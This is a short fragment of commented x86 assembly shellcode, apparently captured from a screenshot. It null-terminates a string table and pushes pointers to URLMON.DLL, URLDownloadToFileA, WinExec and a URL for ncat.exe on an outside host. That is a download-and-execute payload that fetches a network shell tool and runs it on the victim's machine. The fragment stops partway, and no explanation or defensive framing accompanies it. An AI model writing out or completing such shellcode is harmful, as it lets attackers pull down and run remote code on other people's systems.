
# mov al, 0ffh

# 

# cld

# nullify:

# repne scasb

# inc byte [edi-01h]

# dec bl

# cmp bl, 01h

# jne nullify

# 

# pop edi

# 

# push edi		; 'URLMON.DLL'

# lea edi, [edi+11]

# push edi		; 'URLDownloadToFileA'

# lea edi, [edi+19]

# push edi		; 'WinExec'

# lea edi, [edi+08]

# push edi		; 
'http://www.elitehaven.net/ncat.exe'
